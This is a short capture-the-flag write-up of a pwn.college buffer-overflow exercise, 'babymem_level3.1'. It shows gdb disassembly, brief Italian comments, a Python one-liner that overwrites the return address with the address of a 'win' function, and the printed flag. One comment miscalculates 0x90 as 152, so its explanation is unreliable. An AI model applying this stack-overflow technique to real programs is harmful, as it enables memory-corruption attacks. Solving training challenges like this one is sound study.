 (No debugging symbols found in /challenge/babymem_level3.1)
(gdb) disas challenge
Dump of assembler code for function challenge:
0x0000000000401f15 <+0>: endbr64
0x0000000000401f19 <+4>: push %rbp
0x0000000000401f1a <+5>: mov %rsp,%rbp
0x0000000000401f1d <+8>: sub $0xc0,%rsp
0x0000000000401f24 <+15>: mov %edi,-0xa4(%rbp)
0x0000000000401f2a <+21>: mov %rsi,-0xb0(%rbp)
0x0000000000401f31 <+28>: mov %rdx,-0xb8(%rbp)
0x0000000000401f38 <+35>: movq $0x0,-0x90(%rbp)
0x0000000000401f43 <+46>: movq $0x0,-0x88(%rbp)
0x0000000000401f4e <+57>: movq $0x0,-0x80(%rbp)
0x0000000000401f56 <+65>: movq $0x0,-0x78(%rbp)
0x0000000000401f5e <+73>: movq $0x0,-0x70(%rbp)
0x0000000000401f66 <+81>: movq $0x0,-0x68(%rbp)
0x0000000000401f6e <+89>: movq $0x0,-0x60(%rbp)
0x0000000000401f76 <+97>: movq $0x0,-0x58(%rbp)
0x0000000000401f7e <+105>: movq $0x0,-0x50(%rbp)
0x0000000000401f86 <+113>: movq $0x0,-0x48(%rbp)
0x0000000000401f8e <+121>: movq $0x0,-0x40(%rbp)
0x0000000000401f96 <+129>: movq $0x0,-0x38(%rbp)
0x0000000000401f9e <+137>: movq $0x0,-0x30(%rbp)
0x0000000000401fa6 <+145>: movq $0x0,-0x28(%rbp)
0x0000000000401fae <+153>: movq $0x0,-0x20(%rbp)
--Type <RET> for more, q to quit, c to continue without paging--
0x0000000000401fb6 <+161>: movl $0x0,-0x18(%rbp)
0x0000000000401fbd <+168>: movw $0x0,-0x14(%rbp)
0x0000000000401fc3 <+174>: movb $0x0,-0x12(%rbp)
0x0000000000401fc7 <+178>: lea -0x90(%rbp),%rax
0x0000000000401fce <+185>: mov %rax,-0x8(%rbp)
0x0000000000401fd2 <+189>: movq $0x0,-0x98(%rbp)
0x0000000000401fdd <+200>: lea 0x1128(%rip),%rdi # 0x40310c
0x0000000000401fe4 <+207>: mov $0x0,%eax
0x0000000000401fe9 <+212>: call 0x401140 <printf@plt>
0x0000000000401fee <+217>: lea -0x98(%rbp),%rax
Quell'indirizzo significa che sono stati allocati 0x90 = 152 spazi in memoria per il buffer.
Successivamente è stato caricato sopra il base pointer che verrà richiamato con il return.
'a' <repeats 48 times>
(gdb) disas win
Dump of assembler code for function win:
0x0000000000401e18 <+0>: endbr64
<+4>: push %rbp
win -> 0x401e18
hacker@babymem_level3:~$ python -c 'print("160\n" + "a"*152 + "\x18\x1e\x40\x00\x00\x00\x00\x00")' > mem31.txt
hacker@babymem_level3:~$ /challenge/babymem_level3.1 < mem31.txt
###
### Welcome to /challenge/babymem_level3.1!
###
Payload size: Send your payload (up to 160 bytes)!
Goodbye!
You win! Here is your flag:
pwn.college{4qh5jPja-Uze37lu8mgHnRBGq7o.01NxEDL2YzW}
Segmentation fault